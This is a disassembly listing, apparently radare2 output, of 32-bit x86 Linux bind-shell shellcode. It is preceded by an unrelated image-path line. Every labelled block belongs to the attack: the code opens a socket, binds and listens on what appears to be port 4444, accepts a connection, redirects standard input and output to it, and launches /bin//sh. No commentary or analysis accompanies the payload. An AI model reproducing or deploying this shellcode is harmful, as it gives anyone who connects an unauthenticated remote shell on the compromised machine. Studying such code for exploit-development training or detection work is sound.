 ;-- section..text:
;-- _start:
;-- eip:
(fcn) entry0 102
  entry0 ();
0x08048060      xor  eax, eax      ; [01] -r-x section size 102 named .text
0x08048062      mov  ebx, eax
0x08048064      mov  ecx, eax
0x08048066      mov  edi, eax
;-- socket:
0x08048068      mov  al, 0x66      ; 'f' ; 102
0x0804806a      inc  bl
0x0804806c      push ecx
0x0804806d      push ebx
0x0804806e      push 2             ; 2
0x08048070      mov  ecx, esp
0x08048072      int  0x80
;-- bind:
0x08048074      mov  esi, eax
0x08048076      mov  al, 0x66      ; 'f' ; 102
0x08048078      pop  ebx
0x08048079      pop  edi
0x0804807a      xor  edx, edx
0x0804807c      push edx
0x0804807d      push 0x5c11
0x08048081      push bx
0x08048083      push 0x10          ; 16
0x08048085      push ecx
0x08048086      push esi
0x08048087      mov  ecx, esp
0x08048089      int  0x80
;-- listen:
0x0804808b      mov  al, 0x66      ; 'f' ; 102
0x0804808d      mov  bl, 4
0x0804808f      pop  edx
0x08048090      int  0x80
;-- accept:
0x08048092      xor  eax, eax
0x08048094      push eax
0x08048095      push eax
0x08048096      mov  al, 0x66      ; 'f' ; 102
0x08048098      mov  bl, 5
0x0804809a      push edx
0x0804809b      mov  ecx, esp
0x0804809d      int  0x80
;-- duplicate:
0x0804809f      xchg eax, ebx
0x080480a0      xor  ecx, ecx
;-- dup2:
0x080480a2      mov  al, 0x3f      ; '?' ; 63
0x080480a4      int  0x80
0x080480a6      inc  cl
0x080480a8      cmp  ecx, 3        ; 3
0x080480ab      jne  loc.dup2
;-- execsh:
0x080480ad      xor  eax, eax
0x080480af      push eax
0x080480b0      push 0x68732f6e    ; 'n/sh'
0x080480b5      push 0x69622f2f    ; '//bi'
0x080480ba      mov  ebx, esp
0x080480bc      push eax
0x080480bd      mov  edx, esp
0x080480bf      push ebx
0x080480c0      mov  ecx, esp
0x080480c2      mov  al, 0xb       ; 11
0x080480c4      int  0x80